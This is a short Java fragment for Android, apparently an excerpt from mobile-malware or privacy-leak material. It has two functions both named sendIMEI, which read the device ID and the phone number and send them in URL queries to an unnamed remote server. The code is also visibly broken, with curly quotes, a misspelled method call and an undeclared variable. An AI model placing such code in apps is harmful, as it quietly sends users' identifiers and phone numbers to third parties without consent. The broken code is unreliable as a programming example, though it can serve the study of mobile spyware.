 void sendIMEI (){
TelephonyManager tm = (TelephonyManager)
getSystemService(“phone”);
String num = tm.getDeviceId();
URL url = new URL(URL+”?imei=“+imei);
HttpURLConnection con = (HttpURLConnection)
url.openConnectoin();
con.connect();
}
void sendIMEI(){
TelephonyManager tm = (TelephonyManager)
getSystemService(“phone”);
String num = tm.getLine1Number();
URL url = new URL(URL+”?num=“+num);
HttpURLConnection con = (HttpURLConnection)
url.openConnection();
con.setRequestProperty(“Accept”, “text/html”);
con.connect();
}